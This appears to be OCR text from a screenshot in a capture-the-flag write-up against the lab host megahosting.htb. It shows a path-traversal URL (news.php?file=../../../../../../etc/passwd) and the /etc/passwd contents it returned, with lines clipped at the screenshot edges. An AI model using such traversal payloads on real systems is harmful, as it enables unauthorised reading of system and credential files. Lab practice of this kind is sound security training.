 megahosting.htb/news.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin s
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin u
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/li
/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
ash:x:1000:1000:clive:/home/ash:/bin/bash